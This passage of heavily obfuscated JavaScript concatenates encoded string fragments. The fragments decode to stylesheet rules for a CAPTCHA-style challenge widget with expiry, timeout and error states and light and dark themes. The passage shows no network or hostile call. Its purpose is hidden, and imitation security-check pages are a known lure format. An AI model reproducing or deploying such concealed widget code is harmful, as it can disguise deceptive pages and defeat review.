016(0x6b5,0x897,0x868,0xaaa)+_0x37a68e(0xd04,0xefe,0xe63,0xdf9)+'AuY2ItY29u'+_0x37a68e(0xf9,0x32c,0x1d0,0xf1)+_0x4e1016(0xcc8,0x989,0xb9f,0x12cf)+_0x37a68e(0x778,0x37e,0xd28,0x4e8)+'RlcjtkaXNw'+_0x4e1016(0x560,0x6ce,0x2c9,0xa16)+'Q7Z2FwOjEy'+_0x4e1016(0x1130,0x1084,0xd82,0xcd1)+_0x4e1016(0x9f7,0xc55,0x6cd,0xd4a))+(_0x37a68e(0xc53,0xb6b,0xcf0,0x732)+_0x37a68e(-0x63,-0x488,-0x600,-0x696)+'YXV0bzttYX'+_0x37a68e(0xaea,0xe8f,0x6f2,0x6ec)+_0x4e1016(0x35c,0x390,0x891,-0x2f3)+_0x4e1016(0xc24,0xf37,0x1250,0xd22)+'IC5sb2dvLX'+_0x37a68e(0x54d,0x420,0x832,0xb12)+_0x4e1016(0x498,0x250,0x9d5,-0x162)+_0x37a68e(0x7af,0x223,0x791,0x8c)+_0x37a68e(0x1d2,0x7e,-0x53d,0x8c7)+'xsOiMyMzIz'+_0x37a68e(0x7f9,0x597,0x243,0xd30)+_0x37a68e(0x1e5,-0x22e,-0x496,-0x27)+'IHN2Z3toZW'+_0x37a68e(0x87,0x3af,-0x439,0x557)+_0x4e1016(0xd7a,0x7e8,0x13ba,0x699)+_0x37a68e(0x4c8,-0x9b,0x5b8,0x257)+'YXB0Y2hhIC'+_0x4e1016(0xba6,0xacf,0xab0,0x100d)+_0x4e1016(0x1018,0xf14,0xffc,0x9b7)+_0x4e1016(0x636,0xc8e,0x872,0xca1)+_0x37a68e(0x6f,-0x16c,0x676,-0x526)+_0x4e1016(0x6ee,0x3a7,0x780,0x780)+_0x37a68e(0x8f5,0x448,0x426,0xdf6)+_0x37a68e(0x3d0,0x833,0x784,0x46d)+_0x4e1016(0x858,0x475,0xbaf,0xa9f)+_0x4e1016(0x67b,0x24e,0xc26,0x75)+_0x4e1016(0xc9d,0x1240,0x627,0x12be)+'NvbG9yOiNm'+_0x37a68e(0x2fe,0x4b9,-0x210,-0x2a9)+_0x4e1016(0xe6b,0x11af,0xaff,0xb1f)+_0x4e1016(0xbab,0x12d2,0xee7,0xeb7)+_0x37a68e(0x6a2,0x5f3,0xfe,0xc23)+_0x37a68e(0x98d,0x57f,0x9f3,0x709)+_0x4e1016(0xe6b,0x111d,0x1087,0xb65)+_0x4e1016(0xbab,0x1032,0xafc,0xd7e)+_0x37a68e(0x6a2,0x27b,0x98d,0x2a0)+_0x4e1016(0xa9f,0xfc9,0x953,0xf1a)+_0x37a68e(0x177,0x4d1,0x822,0x812)+'YSAjZnItaG'+_0x4e1016(0xb7c,0x1271,0xfa4,0x9bc)+_0x4e1016(0x4da,0x6f,0xae8,0x922)+_0x4e1016(0xa74,0x5cd,0x10bd,0x66a)+'e2NvbG9yOi'+'MyMzIzMjM7'+_0x37a68e(0xcc2,0x872,0x9ec,0xd18)+_0x37a68e(0x38f,0x7fd,-0x232,0x875)+_0x4e1016(0x1179,0x11ec,0x14ee,0xe17)+'AjZnItaGVs'+_0x37a68e(0x8fc,0x73f,0xe50,0x342)+_0x37a68e(0x341,-0xcc,0x520,0x9ea)+'Y3RpdmUsLm'+_0x37a68e(-0x74,0xff,0x685,0xb7)+_0x4e1016(0x8ad,0xb60,0x397,0x2b1)+_0x4e1016(0x536,0x4bb,0xc26,0x536)+_0x37a68e(0x671,0x5ae,0xc4f,0x6bd)+'9jdXMsLmNh'+_0x4e1016(0xf3a,0xbb4,0x1447,0x845)+_0x37a68e(0x7dc,0x522,0x994,0x234)+_0x4e1016(0xd44,0x6bd,0x12e7,0xa2f)+'xpbms6aG92'+_0x37a68e(0x338,0x641,-0xd5,-0x131)+'I6IzE2NjM3'+_0x37a68e(0x290,0x985,0x152,-0x461)+'NoYSAuZXJy'+_0x4e1016(0xdd5,0xaaa,0x10b5,0x7d3)+_0x37a68e(0x909,0xbfe,0x861,0xafe)+'cjojZGUxMz'+'AzO2ZvbnQt'+'c2l6ZTo5cH'+'g7Zm9udC13'+'ZWlnaHQ6NT'+'AwfS5jYXB0'+'Y2hhIC5lcn'+_0x4e1016(0x1147,0xc54,0x144a,0x15b7)+_0x4e1016(0x1005,0x1133,0x1188,0x133b)+_0x4e1016(0x1044,0x150a,0xda3,0xf0e)+'dGNoYSAuZX'+_0x37a68e(0x134,0x35d,-0x36,-0x46f)+'c2FnZSBhOn'+'Zpc2l0ZWR7'+_0x37a68e(0x547,0x89c,0x563,0x762)+'RlMTMwM30u'+'Y2FwdGNoYS'+'AuZXJyb3It'+_0x37a68e(0x8f3,0x60d,0xf60,0x4a2)+_0x37a68e(0x704,0xc12,0x742,0x9f8)+_0x37a68e(0x1b0,-0x383,-0x471,-0x21b)+'NoYSAuZXJy'+'b3ItbWVzc2'+_0x4e1016(0xd8a,0xf55,0x10f6,0x1236)+_0x37a68e(0xae,0x402,0x794,0x98)+_0x4e1016(0x563,0x8b9,0x87b,0xb58)+'cnJvci1tZX'+_0x37a68e(0x257,0x53f,0x5be,-0x3d4)+_0x4e1016(0xf94,0xfa6,0x1206,0x13c6)+_0x37a68e(0xb3d,0x1169,0x1096,0xa20)+_0x4e1016(0x628,0xa28,0x5fd,0xc12)+_0x37a68e(-0x79,0x4ba,-0x77,-0x28a))+(_0x37a68e(0x26d,0x26c,-0x24e,0x40f)+'Vzc2FnZS5s'+_0x37a68e(0xb48,0xffb,0x78d,0x554)+'N0aW9uOmx0'+_0x37a68e(0xc12,0xd7d,0xa05,0xe34)+_0x4e1016(0xc17,0x116f,0xfde,0x11dd)+_0x4e1016(0xdd5,0x7a0,0xc8b,0x127b)+_0x37a68e(0x701,0x40,0xb17,0x6d9)+'I2ZyLW92ZX'+_0x4e1016(0x10df,0x1439,0xe81,0x136c)+_0x37a68e(0x539,0xb44,0xb93,0x978)+_0x37a68e(0xf3,-0x1ba,0xf,-0x1aa)+_0x37a68e(0x38c,0x359,0x6f,0xe3)+_0x37a68e(0xa70,0x346,0xe03,0x577)+'LmNhcHRjaG'+_0x37a68e(0x10d,0x537,0x796,0x232)+_0x37a68e(0xbcb,0xc78,0xa9c,0xf2e)+_0x4e1016(0xf3f,0x106a,0x1604,0xd59)+_0x37a68e(0xb46,0xb4f,0x10ae,0xc5f)+'hhICNleHBp'+_0x4e1016(0x889,0x2d0,0xe70,0x43c)+'Jlc2gtbGlu'+_0x37a68e(0x7f4,0x5e4,0xf00,0xa67)+_0x4e1016(0xc24,0xa94,0xe8a,0xb5c)+_0x37a68e(-0x83,0x23e,-0x2b3,-0x2c0)+_0x4e1016(0xa64,0x46a,0x1149,0xec2)+_0x37a68e(0xafc,0x942,0x873,0xb44)+_0x4e1016(0xa74,0x676,0xcfd,0x37f)+_0x37a68e(0xb46,0x841,0x11c3,0x706)+'hhICN0aW1l'+_0x4e1016(0xe0c,0x1064,0xee0,0x1047)+_0x4e1016(0xacb,0x67e,0xefb,0x920)+'aywuY2FwdG'+'NoYSAjdGlt'+_0x37a68e(0x80f,0x62c,0x1bd,0x33f)+_0x37a68e(0x4f1,0xa9b,0x163,0xbca)+_0x4e1016(0xa9f,0xd71,0x710,0x118f)+'wuY2FwdGNo'+_0x4e1016(0x607,-0xb2,0x591,0x69f)+_0x37a68e(0x4ef,0xfd,-0x126,0xa99)+'ZXNoLWxpbm'+'s6dmlzaXRl'+'ZHtjb2xvcj'+_0x37a68e(0x3a7,0x49a,0x77,0xa42)+_0x4e1016(0xba4,0x530,0x8b5,0xadf)+_0x4e1016(0xb2d,0x749,0x91d,0x10b4)+_0x37a68e(0x414,0x1b,-0x23c,0x276)+_0x4e1016(0xacb,0xf3a,0x119b,0x10d4)+'azphY3Rpdm'+_0x4e1016(0xa0c,0xed9,0xdf4,0x54d)+_0x4e1016(0x42c,-0x143,0x189,0x9b0)+'lyZWQtcmVm'+_0x37a68e(0x7d9,0x21c,0xdf6,0xad2)+_0x4e1016(0x3a3,0x804,0x50d,0x24e)+_0x37a68e(0xb46,0x954,0x857,0xb57)+'hhICNleHBp'+_0x37a68e(0x414,0x791,-0x1e0,-0x54)+_0x4e1016(0xacb,0xc10,0xa32,0x63b)+'azpob3Zlci'+_0x4e1016(0x5ec,0x481,0x81f,0xc5a)+'YSAjdGltZW'+_0x4e1016(0x964,0x7f8,0xee3,0x716)+_0x4e1016(0xcf2,0xca7,0x1326,0x118d)+_0x4e1016(0xe0d,0xfa5,0xc1f,0x118e)+_0x4e1016(0xfbb,0x106e,0x137b,0x127e)+_0x37a68e(0x7e0,0x2f5,0x7d9,0x878)+_0x37a68e(0x997,0xc7e,0xac8,0x618)+_0x37a68e(0x656,0x8ee,0xb5a,0x42b)+'azpmb2N1cy'+_0x37a68e(0x177,-0x4dc,-0x3ce,-0x28a)+_0x4e1016(0x607,0x218,0xc05,0x435)+'91dC1yZWZy'+_0x37a68e(0x87d,0xc2f,0x7fa,0x3fb)+'s6aG92ZXJ7'+_0x37a68e(0x56f,0x44e,0x380,0x383)+_0x4e1016(0x97f,0x908,0x788,0x8b4)+_0x37a68e(0xd04,0xd7c,0x12db,0xb5f)+_0x37a68e(0xb21,0xf63,0xfd6,0x1169)+_0x4e1016(0x82f,0xb75,0x54a,0x78f)+_0x37a68e(0x817,0xcf0,0x4af,0x811)+_0x37a68e(0x130,0x630,-0x5c4,0x4f2)+_0x37a68e(0x6d7,0xcbd,0xa75,0x856)+_0x37a68e(0x9bc,0xe5f,0x312,0x807)+_0x37a68e(0x927,0xcb2,0x9f5,0x27c)+'ZGFyayl7Lm'+_0x4e1016(0x401,-0xdd,0xb26,0x3fa)+_0x4e1016(0xd8f,0x124f,0x706,0x123d)+_0x4e1016(0x951,0xaa1,0x3c2,0x577)+'aGVtZS1hdX'+_0x4e1016(0x42f,0x5e0,0x8ff,-0x1f7)+_0x4e1016(0x88c,0x7c9,0x955,0xad4)+_0x4e1016(0xecf,0x9f8,0xda0,0x11f6)+_0x37a68e(0xab3,0xdc7,0x559,0x9c2)+_0x4e1016(0x94d,0x48a,0xe1f,0xe40)+_0x37a68e(0x1ab,-0x36c,0x5ed,0x28f)+'MyMzIzMjM7'+_0x4e1016(0x9bc,0x746,0xc6a,0x1089)+_0x4e1016(0x816,0x705,0x8d4,0x144)+_0x4e1016(0x378,0x758,0xaf,0x34)+_0x37a68e(0x82b,0xf13,0x3f7,0xdbe))+(_0x37a68e(0x1a,-0x2ba,-0x569,0x150)+_0x37a68e(0x8bd,0x3c8,0xf6a,0x9e7)+_0x37a68e(0x217,0x8d0,0x3de,-0xe1)+_0x4e1016(0x5dd,0x820,0x1a2,0x42e)+_0x4e1016(0xdbe,0xd98,0xfd2,0xbfc)+_0x37a68e(0x812,0x271,0x4e1,0xd67)+_0x37a68e(0x14,0x53,-0x5f7,-0x5bb)+_0x37a68e(0x6dc,0xa9,0x463,0xa00)+_0x37a68e(0x564,0xb8c,0x2db,0x9ad)+_0x37a68e(0xaeb,0x103c,0xc2b,0xa2a)+_0x4e1016(0x8b4,0xaa4,0x8c9,0xdb5)+_0x37a68e(-0x79,0x1df,-0x46b,0x571)+'dGhlbWUtYX'+_0x37a68e(0xb72,0x10f1,0xb90,0x1234)+'Y2Vzcy1jaX'+_0x4e1016(0x55a,-0xa2,-0x10f,0x764)+_0x4e1016(0xa9e,0x8b2,0x6ee,0xa99)+_0x37a68e(-0x4e,-0x1,-0x98,0x196)+_0x37a68e(0x81c,0xbac,0x3f6,0x387)+_0x37a68e(0x7e8,0x201,0xaa7,0x3ff)+'Y2hhIC50aG'+_0x37a68e(0xab,-0x328,0x2a8,0x1ee)+_0x4e1016(0x885,0x83f,0x743,0x8e3)+_0x4e1016(0xd8d,0xea3,0xbde,0x946)+_0x4e1016(0x625,0x31d,0xca7,0xae5)+_0x4e1016(0x8bd,0xde5,0xd90,0x232)+'bWUtYXV0by'+'AudGltZW91'+'dC1jaXJjbG'+_0x37a68e(0x8a0,0xd0a,0x2f6,0x1b2)+_0x37a68e(0x6e5,0x2ca,0x4ab,0x818)+_0x4e1016(0x69a,0x736,0x775,0xc09)+_0x4e1016(0x83f,0xc71,0xafa,0x589)+_0x37a68e(0xc3b,0x8a4,0x902,0x11b8)+_0x37a68e(0x79,-0x486,-0x11,0x80)+'N0cm9rZS13'+_0x37a68e(-0xd4,0x35f,-0x61c,-0x739)+_0x4e1016(0xf4f,0x12eb,0x9db,0xadd)+_0x37a68e(-0xa8,0x3ba,-0x788,-0x648)+_0x4e1016(0xe46,0x154c,0xc8b,0x1389)+_0x37a68e(0x9b3,0x529,0xcdc,0x62f)+_0x37a68e(0x378,-0x1dd,-0xca,0x9a8)+'Izk5OX0uY2'+'FwdGNoYSAu'+_0x4e1016(0x69f,0xbff,0x141,0x94)+'V0byAjZXhw'+_0x37a68e(0x31d,0x890,-0xc,0x9e6)+'5jYXB0Y2hh'+'IC50aGVtZS'+_0x4e1016(0x1057,0xba8,0x163a,0x1757)+_0x37a68e(0xa97,0x5dd,0xdec,0x6cd)+_0x37a68e(0xa8a,0xc15,0xdd3,0x9dc)+_0x4e1016(0xe83,0x7e0,0xc2d,0x95f)+_0x4e1016(0x79d,0x22b,0xcca,0x401)+'LXNoYWRvdz'+_0x37a68e(0x85,0x88,-0x576,-0x4c2)+'IDAgMCAjOT'+_0x37a68e(0xc04,0x12bf,0x97e,0x1030)+_0x4e1016(0x103b,0xbe4,0xd4b,0xa05)+_0x37a68e(0xa3b,0x445,0xbbc,0x4e8)+_0x4e1016(0xa98,0x55e,0x1022,0x94e)+_0x4e1016(0xf3d,0x90d,0xba2,0x11db)+_0x37a68e(0xd26,0x13bc,0x10bd,0xf4a)+'13aWR0aDox'+_0x37a68e(-0xbf,0x349,0x60e,0x60f)+_0x4e1016(0x758,0x8ec,0xaae,0xcfa)+_0x37a68e(0xa09,0xac1,0xfcc,0x356)+_0x37a68e(0x2e3,0x24e,-0x3e7,0x143)+'O3N0cm9rZS'+_0x4e1016(0xf88,0x1484,0x1058,0xfc4)+_0x37a68e(0x4c9,0x42c,0x611,0x526)+_0x4e1016(0xc24,0x8d1,0xe1d,0x8d6)+_0x37a68e(0x294,-0x29b,0x3b7,0x8f3)+_0x4e1016(0x650,0x1d1,0x801,0x787)+_0x37a68e(0x318,0x718,0xa0d,0x810)+'Utb3Zlcmxh'+_0x37a68e(0x3aa,0x3ef,0x324,-0x373)+_0x37a68e(0xad3,0xab8,0xe3c,0x81f)+_0x37a68e(0x92e,0xc42,0xb75,0x491)+_0x37a68e(0x223,-0x354,0x515,0x63f)+_0x37a68e(0x695,0xa22,0x418,0x646)+_0x4e1016(0x653,0x257,-0xc1,0x908)+_0x4e1016(0x9ab,0x1092,0xc06,0xe9f)+'5nZS1lcnJv'+_0x4e1016(0x375,0x352,0x1e,0x23e)+_0x4e1016(0xc24,0x1340,0x10f0,0x113c)+_0x37a68e(0x294,0x2b2,0x8fe,0x181)+'1hdXRvICNj'+'aGFsbGVuZ2'+_0x37a68e(0x201,0x23,0x57f,0x305)+_0x37a68e(-0x51,0x4bb,-0x3e,0x466)+_0x37a68e(0x466,0x988,0x4d9,0x97d)+_0x4e1016(0xba4,0x643,0x1038,0xbdb)+_0x4e1016(0xcdc,0x8ff,0xe41,0x725)+'ZS1hdXRvIC'+'NjaGFsbGVu'+'Z2UtZXJyb3'+'ItdGV4dCBh'+_0x4e1016(0xfbb,0xe57,0xfc5,0x99b)+_0x4e1016(0xcdc,0x5e1,0x13d5,0x1233))+(_0x37a68e(0xa35,0x5c7,0xbdb,0xbb1)+_0x4e1016(0xa04,0x464,0x385,0x5b7)+_0x37a68e(0xbe9,0xf5f,0x12c6,0xb94)+'ItdGV4dCBh'+_0x4e1016(0xede,0xdaf,0x149e,0x1572)+_0x4e1016(0x401,0x4dd,-0x26f,-0x2d8)+_0x37a68e(0x8f5,0xc59,0xf7c,0xf59)+_0x4e1016(0x380,-0x354,-0x173,0x30)+_0x37a68e(0x1f3,0x30f,-0xb4,0x783)+'1lcnJvci10'+_0x37a68e(0xb6d,0xff2,0x463,0x94a)+_0x4e1016(0x1048,0xe59,0xa2a,0x120d)+_0x4e1016(0x1179,0xad5,0xabb,0xfc0)+_0x4e1016(0xd83,0x1285,0x865,0xa0e)+'YXV0byAjY2'+'hhbGxlbmdl'+_0x4e1016(0x54b,0xa1f,0x73f,-0x79)+_0x37a68e(0x7e5,0x2bd,0xddd,0xa6f)+_0x37a68e(-0xfd,-0x60,0x7e,-0x539)+_0x37a68e(0x82b,0xdfb,0x5d5,0x523)+_0x37a68e(0xc8a,0xffc,0x901,0x1188)+_0x37a68e(0xa46,0x1036,0x482,0xc99)+'ZXJsYXkgYT'+'psaW5rLC5j'+_0x4e1016(0x68c,0x7df,0x2f8,0x685)+_0x37a68e(0x168,-0x49a,0x237,0x883)+_0x37a68e(0x3b3,0x861,-0x12,0x293)+'FsbGVuZ2Ut'+_0x4e1016(0x874,0x45c,0x394,0x2db)+'BhOnZpc2l0'+'ZWR7Y29sb3'+_0x37a68e(0x464,0x167,0x563,0x27f)+_0x37a68e(0xd04,0x1427,0xd43,0xcd0)+'AudGhlbWUt'+_0x37a68e(0x313,-0x38a,0x820,0x2b5)+_0x4e1016(0x91d,0xd4b,0x840,0x7d2)+'LWVycm9yLX'+_0x37a68e(0x705,0x47b,0x960,0xb39)+_0x4e1016(0xfab,0xfaf,0x12f3,0x1086)+_0x4e1016(0x401,0xc5,-0x22f,0x554)+_0x4e1016(0xd6a,0x1250,0x9ae,0xf9e)+_0x4e1016(0x380,0x8a5,0x8cd,0x8fe)+_0x37a68e(0x1f3,-0x238,-0x319,-0x1ce)+_0x4e1016(0xd88,0x992,0xa6b,0x8ff)+_0x4e1016(0xa8a,0x77e,0x62a,0x764)+'9jdXMsLmNh'+_0x37a68e(0x9da,0xe7a,0x8bf,0x3e7)+_0x37a68e(0xad2,0xa8d,0xba6,0xdc6)+_0x37a68e(0x57d,0x4b4,0xb1f,0x5e6)+'xsZW5nZS1l'+_0x37a68e(0x532,0x748,0x7d1,0x5d)+'h0IGE6aG92'+'ZXIsLmNhcH'+_0x4e1016(0x518,0x33b,0x6a1,-0x124)+_0x4e1016(0x1088,0xb1b,0x1471,0x117f)+'8gI2NoYWxs'+_0x37a68e(0x5ea,0x594,-0x15,-0x66)+_0x4e1016(0x4d6,0x1fc,0xbf5,-0x54)+'YWN0aXZlLC'+_0x4e1016(0xc24,0xf81,0xa2b,0x4f7)+'IC50aGVtZS'+'1hdXRvICNj'+_0x37a68e(0x318,0x8e9,-0x3f5,-0x1ec)+_0x37a68e(0x201,0x61b,0x6a,0x60f)+'eSBhOmZvY3'+_0x4e1016(0x1156,0xb3a,0x17bb,0xb45)+_0x4e1016(0x66a,0x263,0xd9,-0xd)+_0x4e1016(0x520,0x3fa,0x5e,0xbcd)+'ICNjaGFsbG'+_0x4e1016(0x90d,0xd5e,0x8db,0x77e)+_0x4e1016(0xdec,0xcff,0x1467,0x6d3)+'hvdmVye2Nv'+_0x4e1016(0xba8,0x522,0x532,0x116e)+_0x4e1016(0x9d3,0xc41,0x696,0x10b4)+_0x4e1016(0xe4f,0xda5,0x12c6,0x10ae)+_0x4e1016(0xf47,0xd3c,0xfda,0xdb4)+'dG8gLmNiLW'+_0x4e1016(0x856,0x163,0x7ca,0x5dd)+_0x37a68e(0xbc2,0x11df,0x945,0x1157)+'91bmQtY29s'+_0x37a68e(0x3d1,0x5aa,0x55b,0x4cc)+_0x4e1016(0xbf8,0xb39,0xba0,0xeb4)+_0x4e1016(0xa6d,0x48a,0x722,0x667)+'lkICNkYWRh'+'ZGF9LmNhcH'+_0x4e1016(0x518,0x13f,0x2,-0x16e)+'ZW1lLWF1dG'+_0x37a68e(0x2d,-0x5a6,0x1eb,-0x440)+_0x37a68e(0x29c,-0x1b6,0x2cf,-0x3a4)+_0x37a68e(0x595,0x376,0x98f,0x1c0)+_0x4e1016(0x111c,0xbae,0x1624,0xa06)+_0x37a68e(-0x79,0x554,0x2cc,0x63a)+_0x37a68e(0x22a,0x8b9,0x1ef,0x765)+_0x4e1016(0x7e0,0xb2f,0x864,0xa0e)+_0x4e1016(0x786,0x5dd,0x172,0x7c6)+'Q6Zm9jdXN+'+_0x4e1016(0x6d4,0x434,0x7fe,0x682)+_0x37a68e(-0xc6,0x1b0,-0x3da,0x189)+_0x37a68e(0xbe3,0xda4,0x6d3,0x921)+_0x37a68e(0x6d4,0xaa,0x9ff,0xb60))+(_0x4e1016(0xba4,0xb30,0xf4d,0x78d)+_0x37a68e(0x867,0xc52,0x51f,0xc5d)+_0x37a68e(0xa35,0x3cf,0x61c,0x335)+_0x37a68e(0xab8,0x695,0xa67,0x11d1)+_0x37a68e(0x56d,0x920,0x753,0x97d)+_0x37a68e(0xaf3,0xf84,0x590,0x686)+'Yi1pe2JhY2'+_0x37a68e(0x6ae,0xb01,0x64c,0xd13)+_0x4e1016(0x9e4,0x699,0xb0e,0xce3)+_0x4e1016(0x9b5,0xa75,0x2bf,0xd4a)+_0x37a68e(0xd04,0x727,0xf0c,0xd2a)+_0x4e1016(0xd83,0x113f,0xb0c,0xe74)+_0x4e1016(0x3b4,0x264,0x3e0,-0x1d)+'ItbGIgaW5w'+_0x37a68e(0xaa8,0xac8,0x817,0xae1)+'tlZH4uY2It'+'aTphZnRlcn'+_0x37a68e(0x841,0xb6c,0xf44,0x839)+_0x37a68e(0x547,-0x11c,0x260,0x76d)+'ZiYWQ0MX0u'+_0x4e1016(0x1179,0x187c,0xe6f,0x1366)+_0x4e1016(0xd83,0x1367,0xae5,0x1328)+_0x4e1016(0xf7c,0x11c7,0x924,0xf09)+_0x37a68e(-0xe4,0x4ce,0x86,0x1af)+_0x4e1016(0x1085,0xe1d,0xb6e,0x15a2)+_0x37a68e(0x508,0x828,0x8dd,-0x113)+'aGVtZS1hdX'+_0x4e1016(0xcbc,0xf43,0x74c,0x845)+_0x4e1016(0xb7b,0x9a7,0xb6f,0xbb7)+'Jyb3ItdGl0'+_0x4e1016(0xae3,0xef9,0xf30,0xe1a)+_0x4e1016(0xdfe,0xb6f,0x1210,0x10b6)+_0x37a68e(0x290,-0x3f3,-0x9d,0x851)+_0x4e1016(0x8bd,0x2ab,0xa10,0x7ae)+_0x4e1016(0x953,0xc32,0x86e,0x4b0)+_0x37a68e(0x364,-0xbd,-0x19a,0x915)+_0x37a68e(0x74b,0xe44,0x27,0xc79)+'9yLXRpdGxl'+_0x4e1016(0x78f,0x133,0x2fc,0x3c0)+_0x37a68e(0xa3,0x55d,-0x4a3,-0x22f)+_0x4e1016(0x1088,0x16d4,0xed2,0x1793)+'8gI2NoYWxs'+_0x4e1016(0x5da,0x66d,0x22,0xbb2)+_0x4e1016(0x58e,0x4aa,0xb59,0xada)+_0x4e1016(0xedc,0x137c,0x91e,0x1022)+_0x4e1016(0x594,-0x14d,0x128,0xc66)+_0x4e1016(0xb0a,0x692,0xb3c,0xcf7)+'1lLWF1dG8g'+_0x4e1016(0x9ab,0xf03,0xfbc,0xd5c)+_0x37a68e(0xa55,0x477,0xde5,0xda8)+'ci10aXRsZS'+'BhOnZpc2l0'+'ZWR7Y29sb3'+_0x4e1016(0x8d9,0xeca,0x1ee,0x9ec)+_0x37a68e(0xd04,0xe12,0xf41,0xe1a)+_0x4e1016(0xd83,0xb00,0x1483,0x102a)+_0x4e1016(0x788,0x88,0xd7e,0x390)+_0x37a68e(0x4a8,-0x145,0x2fe,0x49f)+_0x4e1016(0xee1,0x901,0xf28,0x83f)+_0x37a68e(0xad,-0x40a,-0x554,0x510)+_0x37a68e(0x593,0x184,-0xf8,0x36)+'5jYXB0Y2hh'+'IC50aGVtZS'+_0x37a68e(0x1db,0x327,0x6cf,0x1f)+_0x4e1016(0x78d,0x415,0x5a4,0x66e)+_0x4e1016(0xf1c,0x1396,0x13cf,0xacd)+_0x4e1016(0x457,0x666,0x257,0xd6)+_0x4e1016(0xcf9,0x973,0xf26,0x1196)+_0x37a68e(0xd04,0x674,0xee5,0x7c6)+_0x37a68e(0x90e,0x45b,0xac4,0x417)+_0x37a68e(0x313,-0x368,0x89b,0x647)+_0x37a68e(0x4a8,0x55d,0x5a9,0x2b)+_0x4e1016(0xee1,0xfa6,0xb76,0x135f)+_0x37a68e(0xad,0x40e,-0x5a2,0x12a)+_0x37a68e(0xb1f,0x97e,0x1206,0x605)+_0x4e1016(0x364,0x294,-0x3b3,0x3ee)+_0x4e1016(0xe48,0x88a,0xcbe,0x1190)+'FwdGNoYSAu'+'dGhlbWUtYX'+'V0byAjdGVy'+_0x4e1016(0xc05,0x1262,0xff9,0x979)+'I6I2JiYn0u'+_0x37a68e(0xd04,0x126b,0x813,0x626)+_0x37a68e(0x90e,0xcaa,0x4fb,0x39f)+'YXV0byAjdG'+_0x37a68e(0x62d,0xb41,0xa2b,-0x9a)+_0x4e1016(0xfa2,0x15e0,0x166c,0x1426)+_0x37a68e(0x9de,0x1031,0x10c2,0x10b4)+_0x37a68e(0x3b,0x39d,-0x331,-0x572)+'5vd3JhcH0u'+_0x37a68e(0xd04,0x691,0x1033,0x10a9)+_0x4e1016(0xd83,0x104e,0x10dc,0xf0a)+_0x4e1016(0xbd9,0xbd8,0x7c9,0x7d4)+_0x4e1016(0xe00,0x125e,0x9aa,0x106d)+'aW5rLC5jYX'+_0x4e1016(0x97d,0x4e8,0xf9b,0x107f)+_0x4e1016(0x911,0x797,0xfc6,0xb37)+_0x4e1016(0xc38,0xb49,0x5c4,0x1199)+_0x4e1016(0x58c,0xa42,0x50f,0x43)+_0x4e1016(0x567,0xba4,0x8e7,0x505))+('b3I6I2JiYn'+_0x4e1016(0xcd6,0x109d,0x969,0x77c)+_0x37a68e(-0x11,0x36b,-0x268,0x65e)+_0x37a68e(0xb0b,0x1161,0x981,0x89c)+_0x37a68e(0x71b,0xc0c,0xdcd,0x70)+_0x4e1016(0x4d3,0xdc,0x77,0xad2)+_0x4e1016(0xe66,0x7e2,0x841,0xc70)+_0x37a68e(0x19,0x366,-0x3f0,0x525)+_0x4e1016(0x5d3,0x2b3,-0x64,0x33a)+_0x4e1016(0x389,0x71e,0x994,0x4aa)+'Zm9jdXMsLm'+_0x37a68e(-0x74,-0x3ca,-0x6bc,0x67a)+_0x4e1016(0xd6a,0x9cc,0x13b8,0x12b7)+_0x4e1016(0x56b,0x930,0xbaa,0x8ef)+_0x37a68e(0x212,0x467,-0x270,0x83f)+_0x37a68e(0x605,0x428,0xc37,-0x35)+_0x4e1016(0x519,0x216,0xa8,0xada)+'Q5NH0uY2Fw'+_0x4e1016(0x378,0xaa1,0xa36,0x3ce)+_0x37a68e(0x82b,0xa9e,0x5e1,0xeb2)+_0x4e1016(0x590,0xb88,0xbb4,0x160)+'VudHtiYWNr'+_0x4e1016(0xd6f,0xb5e,0xb19,0x6e9)+'NvbG9yOiMy'+'MzIzMjM7Ym'+'9yZGVyLWNv'+_0x37a68e(0xb92,0x4a0,0x5fe,0x471)+_0x37a68e(0xbce,0x52c,0xd0f,0x12de)+_0x4e1016(0xe4f,0xedf,0x130e,0xe8c)+'RoZW1lLWF1'+_0x4e1016(0xde1,0x13aa,0x85e,0x1134)+_0x37a68e(0x1e1,0x218,0x5e3,0x16f)+_0x37a68e(0x183,-0x25f,0x677,0x6eb)+_0x37a68e(-0x79,-0x758,-0x78d,-0x100)+'dGhlbWUtYX'+_0x4e1016(0x499,-0x108,0x9f0,0x1bb)+_0x37a68e(0x61a,0xbe0,0x91c,-0x65)+_0x37a68e(0x6fd,0x542,0x5b5,0x9be)+'Zn0uY2FwdG'+_0x4e1016(0x8bd,0x539,0x248,0x1a0)+'bWUtYXV0by'+_0x4e1016(0x7cf,0x455,0xb4e,0x679)+_0x4e1016(0xd71,0x105c,0xc0a,0x65d)+_0x4e1016(0xef4,0xd63,0x14f9,0x8c1)+'Y2FwdGNoYS'+_0x37a68e(0x90e,0xc57,0xfdb,0xb86)+_0x37a68e(-0x1,-0x63b,-0x5a4,-0x31b)+_0x37a68e(0x445,0x6c5,0x7a7,0x468)+_0x37a68e(0x301,0x809,0xb4,0x8cd)+'luazpsaW5r'+_0x4e1016(0xfbb,0x16e4,0x8d1,0x98a)+'hhIC50aGVt'+_0x4e1016(0xeaa,0xdee,0x154e,0xbc0)+'Nmci1oZWxw'+_0x37a68e(0x9c5,0xae0,0x4bd,0x427)+_0x4e1016(0x775,0xbf9,0xbbb,0x49d)+_0x4e1016(0x798,0x74d,0x661,0x1bc)+'9sb3I6I2Ji'+_0x4e1016(0x6be,0x8ec,0xf3,0x688)+_0x37a68e(0x448,0xaf2,0x482,0x95f)+_0x4e1016(0x953,0xdae,0x1074,0x903)+'AjZnItaGVs'+'cGVyLWxvb3'+_0x4e1016(0x7b6,0xbc,0x98e,0x260)+'Y3RpdmUsLm'+_0x37a68e(-0x74,-0x64,-0x23e,-0x5b4)+_0x4e1016(0xd6a,0x95f,0x707,0xae9)+_0x4e1016(0x7a7,0xd3f,0xfa,0x565)+_0x4e1016(0xbab,0x1200,0x109a,0xc62)+_0x4e1016(0xb17,0x640,0xa43,0xdb8)+'bms6Zm9jdX'+_0x4e1016(0x10dc,0x10cc,0x17f4,0x126e)+_0x4e1016(0xb0a,0x1129,0x1115,0x1081)+_0x4e1016(0x653,0x2fd,0xac5,0x7ad)+'I2ZyLWhlbH'+_0x4e1016(0x536,-0x1b1,0xef,0x62d)+_0x37a68e(0xa00,0xd6f,0x837,0x8e6)+'92ZXJ7Y29s'+_0x37a68e(0xa4,-0x61b,0x5bc,-0x623)+_0x4e1016(0x42b,0x591,-0x38,0xa06)+_0x4e1016(0x378,0x22f,0x6c9,0x8d6)+_0x4e1016(0xca0,0x958,0x1038,0x1360